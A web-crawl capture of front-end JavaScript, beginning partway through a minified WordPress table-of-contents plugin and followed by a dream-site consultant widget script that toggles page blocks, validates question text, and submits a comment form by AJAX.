style")'),Hn.isMax()&&Gt()&&Mn.start(Lt)},Bt=function(){Hn.isMax()&&Gt()?Mn.start(Lt):Mn.stop(Lt)},jt=function(){Gt()&&Mn.start(Lt)},Qt=function(){Mn.stop(Lt)},Xt=function(t,n){Gt()&&s.container.hasClass("ftwp-maximize")&&(Hn.minimize(),Mn.stop(Lt),n.blur())},qt=function(){Mn.clear(Lt)},Gt=function(){return.6*s.window.width()<=s.contents.outerWidth()},{_construct:function(){Nt(),s.window.on("ftocResize",Bt),s.container.on("ftocAfterMaximize",jt),s.container.on("ftocAfterMinimize",Qt),s.container.on("ftocAfterScrollToTarget",Xt),a("Actived blurBody().")},_destruct:function(){qt(),s.window.off("ftocResize",Bt),s.container.off("ftocAfterMaximize",jt),s.container.off("ftocAfterMinimize",Qt),s.container.off("ftocAfterScrollToTarget",Xt),a("Deactived blurBody().")}});e.fixedWidget()&&(Ut=function(){"expand"==s.contents.data("colexp")&&Mn.start(Kt)},Vt=function(){Mn.start(Kt)},Zt=function(){Mn.stop(Kt)},tn=function(){Mn.clear(Kt)},Jt={_construct:function(){Kt=s.widget.siblings(".widget"),Ut(),s.contents.on("ftocAfterExpandContents",Vt),s.contents.on("ftocAfterCollapseContents",Zt),a("Actived blurWidgets().")},_destruct:function(){tn(),s.contents.off("ftocAfterExpandContents",Vt),s.contents.off("ftocAfterCollapseContents",Zt),a("Deactived blurWidgets().")}}),(e.inWidget()||e.supportInPost())&&(cn=function(){fn()?an(0,en):dn(0,on)},sn=function(){s.list.show(0),s.minIcon.removeClass("ftwp-icon-collapse ftwp-icon-expand")},rn=function(t){fn()?dn(100,on,t):an(100,en,t)},fn=function(){var t=s.contents.data("colexp");return"expand"==t||void 0===t},dn=function(t,n,e){s.list.hide(t,function(){s.minIcon.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse"),void 0!==n&&n(e)}),s.contents.data("colexp","collapse"),s.contents.trigger("ftocAfterCollapseContents"),a("Collapsed contents.")},an=function(t,n,e){s.list.show(t,function(){s.minIcon.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand"),void 0!==n&&n(e)}),s.contents.data("colexp","expand"),s.contents.trigger("ftocAfterExpandContents"),a("Expanded contents.")},nn={construct:function(t,n){en=t,on=n,cn(),s.minIcon.on("mousedown",f),s.minIcon.on("click",rn)},destruct:function(){sn(),s.minIcon.off("mousedown",f),s.minIcon.off("click",rn)}}),e.inWidget()&&(un={_construct:function(){nn.construct(),a("Actived colExpConentsInWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInWidget().")}}),e.fixedWidget()&&(gn=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},ln=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},pn={_construct:function(){nn.construct(gn,ln),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}}),e.inWidget()&&(hn={_construct:function(){xn(),a("Actived displayInWidget().")},_destruct:function(){s.contents.css("height",""),a("Deactived displayInWidget().")},init:xn=function(){s.container.parent().is(s.widgetContainer)||s.container.appendTo(s.widgetContainer),s.contents.css("height","auto")}}),e.fixedWidget()&&(mn=function(){hn.init()},On=function(){s.widget.removeClass("ftwp-widget-fixed"),s.contents.css({left:"",top:"",width:"",height:""})},wn={_construct:function(){mn(),vn(),s.window.on("ftocResize",vn),a("Actived fixedInWidget().")},_destruct:function(){mn(),On(),s.window.off("ftocResize",vn),q.unset(),a("Deactived fixedInWidget().")},setFixed:vn=function(){s.widget.addClass("ftwp-widget-fixed");var t=w.data.ftocRectInWidget;s.contents.css({left:t.left,top:t.top,width:t.width+"px",height:t.height+"px"});t=d(t.height);q.set(t)}}),e.supportInPost()&&(Pn=function(){s.container.parent().is(s.containerOuter)||s.container.appendTo(s.containerOuter),Rn()},An=function(){s.contents.css("height",""),q.unset()},Rn=function(){0==fixedtocOption.contentsWidthInPost&&e.isFloat()?(s.containerOuter.css("width",""),bn=s.containerOuter.outerWidth(),s.containerOuter.css("width",bn+"px")):s.containerOuter.css("width",""),s.containerOuter.css("height",w.data.containerOuterHeight+"px"),s.contents.css("height",w.data.containerOuterHeight+"px");var t=d(w.data.containerOuterHeight);q.set(t)},Cn={_construct:function(){Pn(),s.window.on("ftocResize",Rn),a("Actived displayInPost().")},_destruct:function(){An(),s.window.off("ftocResize",Rn),a("Deactived displayInPost().")}},In=function(t){Wn(t)},Wn=function(t){void 0!==t&&"click"==t.type&&w.updateInPost()},Tn={_construct:function(){nn.construct(In,Wn),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}});var _n,yn,Fn,kn=(_n=function(){w.createOnInit(),e.isColExpList()&&k.register("common",Y),k.register("common",Ct),k.register("common",Tt),k.register("hidden",It),e.fixedWidget()&&(k.register("fixedWidget",pn),k.register("fixedWidget",wn),k.register("fixedWidget",Jt)),e.inWidget()&&(k.register("inWidget",hn),k.register("inWidget",un)),e.supportInPost()&&(k.register("inPost",Cn),k.register("inPost",Tn)),k.register("fixedToPost",Wt),k.register("fixedToPost",Hn),k.register("fixedToPost",zn),k.register("fixedToPost",En),k.init(),s.window.resize(yn),s.window.scroll(Fn)},yn=function(){w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")},Fn=function(){w.updateOnDocumentHeightChange(),w.updateOnScroll(),k.updateOnScroll(),s.window.trigger("ftocScroll")},{option:n,onReady:function(){n.init(),(s={window:c(window),document:c(document),body:c("body"),container:c("#ftwp-container"),trigger:c("#ftwp-trigger"),contents:c("#ftwp-contents"),header:c("#ftwp-header"),minIcon:c("#ftwp-header-minimize"),list:c("#ftwp-list"),postContent:c("#ftwp-postcontent"),headings:c(".ftwp-heading")}).anchors=s.list.find(".ftwp-anchor").not(".ftwp-otherpage-anchor"),e.isNestedList()&&(s.hasSubItems=s.list.find(".ftwp-has-sub")),e.showColExpIcon()&&(s.colExpIcons=s.list.find(".ftwp-icon-expand, .ftwp-icon-collapse")),e.inWidget()&&(s.widget=c(".ftwp-widget"),s.widgetContainer=c("#ftwp-widget-container")),e.supportInPost()&&(s.containerOuter=c("#ftwp-container-outer")),a(s),s.anchors.each(function(t){c(this).data("index",t)}),s.container.trigger("ftocReady"),_n(),a(fixedtocOption)},reload:function(){a(fixedtocOption),w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")}});return kn.onReady(),{option:kn.option,reload:kn.reload}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/consultant/js/script.js
body_size: 1030
content:
jQuery(document).ready(function() {
	var consultblock = function() {
		setTimeout("jQuery('#consult_block').hide('drop');", 100);
		setTimeout("jQuery('#consultant_hide2').show('drop');", 100);
		//	setTimeout ("jQuery('#consult_block').show('drop');",20000);
	};
	jQuery('#consultant_hide').bind("click", consultblock);

	if( typeof consultant_hide2 !== 'undefined' ){
		consultant_hide2.onclick = function() {
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
			setTimeout("jQuery('#consult_block').show('drop');", 100);
		}
	}
	if( typeof consultant_hide3 !== 'undefined' ){
		consultant_hide3.onclick = function() {
			setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
			setTimeout("jQuery('#consult_please').show('drop');", 100);
			setTimeout("jQuery('#consultant_hide').show('drop');", 100);
		}
	}
	if( typeof consultant_krest !== 'undefined' ){
		consultant_krest.onclick = function() {
			setTimeout("jQuery('.widget_consult_widget').hide('drop');", 100);
			setTimeout("jQuery('.sidabar-visible .widget.widget_consult_widget').hide('drop');", 100);
		}
	}
	if( typeof consult_submit !== 'undefined' ){
		consult_submit.onclick = function() {
			setTimeout("jQuery('#consult_thanks').show('drop');", 100);
			setTimeout("jQuery('#consult_block').hide('drop');", 100);
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
		}
	}

	if( typeof consult_sub !== 'undefined' ){
		consult_sub.onclick = function() {

			var consult_question = document.getElementById("consult_question");
			//count_char.value = consult_question.value.match(/[^\s]/g).length;
			if (consult_question.value.match(/[^\s]+/g).length > 4 && consult_question.value.search(/ї/i) == -1 && consult_question.value.search(/\і/i) == -1) {
				setTimeout("jQuery('.consult-contact').show('drop');", 100);
				setTimeout("jQuery('#consult_form .form-submit').show('drop');", 100);
				setTimeout("jQuery('#consult_sub').hide('drop');", 100);
				setTimeout("jQuery('#count_char').hide('drop');", 100);
				setTimeout("jQuery('#count_char2').hide('drop');", 100);
			} else if (consult_question.value.search(/ї/i) != -1 || consult_question.value.search(/\і/i) != -1) {
				var count_char = document.getElementById("count_char");
				count_char.innerHTML = 'Текст вопроса должен быть на русском языке';
			} else if (consult_question.value.match(/[^\s]+/g).length < 4) {
				var count_char2 = document.getElementById("count_char2");
				count_char2.innerHTML = 'Текст вопроса меньше 5 слов';
			}

		}
	}

	setTimeout("jQuery('.arrow-bike').removeClass('bike');", 10000);
	setTimeout("jQuery('.arrow-bike').addClass('bike');", 20000);

	jQuery('#consult_hail').click(function() {
		console.log(1213123123123123);
		setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
		setTimeout("jQuery('#consult_please').show('drop');", 100);
		setTimeout("jQuery('#consultant_hide').show('drop');", 100);
	});

});

jQuery('document').ready(function($) {
	var commentform = $('#consult_form');
	commentform.prepend('<div id="comment-status" ></div>');
	var statusdiv = $('#comment-status');

	commentform.submit(function() {

		var formdata = commentform.serialize();

		statusdiv.html('<p>Processing...</p>');

		var formurl = commentform.attr('action');

		$.ajax({
			type: 'post',
			url: formurl,
			data: formdata,
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				statusdiv.html('<p class="wdpajax-error" >You might have left one of the fields blank, or be posting too quickly</p>');
			},
			success: function(data, textStatus) {
				if (data == "success")
					statusdiv.html('<p class="ajax-success" >Thanks for your comment. We appreciate your response.</p>');
				else
					statusdiv.html('<p class="ajax-error" >Please wait a while before posting your next comment</p>');
				commentform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
